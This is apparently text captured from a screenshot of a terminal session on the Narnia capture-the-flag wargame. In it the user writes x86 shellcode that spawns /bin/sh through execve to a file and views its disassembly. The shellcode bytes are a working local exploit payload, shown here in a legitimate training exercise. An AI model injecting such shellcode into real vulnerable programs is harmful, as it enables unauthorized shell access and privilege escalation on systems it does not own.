 narnia1@narnia: /tmp/t...
11:06 AM
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG
File Actions Edit View Help
narnia1@narn...p.Ur0dbfAQhG
[Inferior 1 (process 13767) exited normally]
(gdb) quit
narnia1@narnia:/narnia$ tempdir=$(mktemp -d)
narnia1@narnia:/narnia$ cd $tempdir
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0
\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' > shellcode
int execve(const char *filename, char *const argv[],
char *const envp[]);
00000009 B00B mov al,0xb
0000000B CD80 int 0x80
0000000D E8F0FFFFFF call dword 0x2
00000012 2F das
00000013 62696E bound ebp,[ecx+0x6e]
00000016 2F das
00000017 7368 jnc 0x81
00000019 0A db 0x0a
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$